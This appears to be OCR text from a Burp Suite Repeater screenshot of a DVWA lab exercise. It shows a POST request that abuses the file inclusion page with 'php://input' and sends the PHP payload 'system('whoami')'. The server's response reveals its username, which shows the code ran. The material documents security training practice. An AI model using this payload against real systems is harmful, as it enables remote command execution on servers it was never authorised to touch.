 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.8.222 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /lab/dvwa/vulnerabilities/fi/?page=php://input HTTP/1.1
2 Host: 192.168.8.222
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.8.222/lab/dvwa/vulnerabilities/fi/?page=php://input
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Origin: http://192.168.8.222
11 Connection: close
12 Cookie: security=low; PHPSESSID=vddngogtq19ehs504im3f2t0p2
13 Upgrade-Insecure-Requests: 1
14
15 <?php system('whoami');?>
Response
Pretty Raw Hex Render \n
win7-1-rui\rui
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Inspector